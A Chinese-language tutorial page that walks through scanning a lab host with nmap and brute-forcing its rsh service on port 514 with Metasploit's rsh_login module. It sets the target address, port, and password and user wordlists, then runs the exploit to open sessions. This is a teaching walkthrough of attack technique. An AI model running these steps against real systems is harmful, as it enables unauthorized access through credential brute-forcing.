您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!



一、利用nmap工具掃描目標主機

1.1 使用nmap命令對目標主機進行掃描。

1.2 在終端中輸入命令“nmap –sV 192.168.1.3”,對目標主機進行端口掃描,發現開放514端口,開放tcpwrapped服務。



1.3 在終端中輸入命令“msfconsole”,啟動MSF終端。

1.4 在終端中輸入命令“search rsh_login”,搜索rsh_login的相關工具和***載荷。



1.5 在終端中輸入命令“use auxiliary/scanner/rservices/rsh_login”,啟用漏洞利用模塊, 提示符就會提示進入到該路徑下。





1.6 在終端中輸入命令“set RHOST 192.168.1.3”,設置目標主機的IP地址。

1.7 在終端中輸入命令“set RPORT 514”,設置目標主機的端口號。

1.8 在終端中輸入“set PASS_FILE /home/passwd.txt”,設置破解使用的密碼文件。

1.9 在終端中輸入“set USER_FILE /home/user.txt”, 設置破解使用的登錄用戶名文件。

1.10 在終端中輸入“exploit”, 開始向目標主機***,會話建立,表示溢出成功。



1.11 在終端中輸入“sessions”,查看會話數。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。